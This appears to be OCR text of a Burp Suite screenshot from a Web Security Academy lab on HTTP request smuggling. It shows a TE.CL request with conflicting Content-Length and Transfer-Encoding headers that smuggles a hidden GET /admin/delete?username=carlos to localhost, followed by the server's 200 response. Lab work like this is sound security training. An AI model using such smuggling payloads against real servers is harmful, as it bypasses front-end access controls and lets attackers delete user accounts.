 Request
Pretty Raw \n Actions Select extension...
1 POST / HTTP/1.1
2 Host: ac2b1f621e02aeb1809260f9009000c1.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 4
5 Transfer-Encoding: chunked
6
7 87
8 GET /admin/delete?username=carlos HTTP/1.1
9 Host: localhost
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
15
16
? Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=xq3Pjf60LGRvXiikDMzTSc0u0Hnlj1IG; Path=/; Secure; HttpOnly;
4 Keep-Alive: timeout=0
5 Connection: close
6 Content-Length: 7104
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypass front-end security controls,
</title>
14 </head>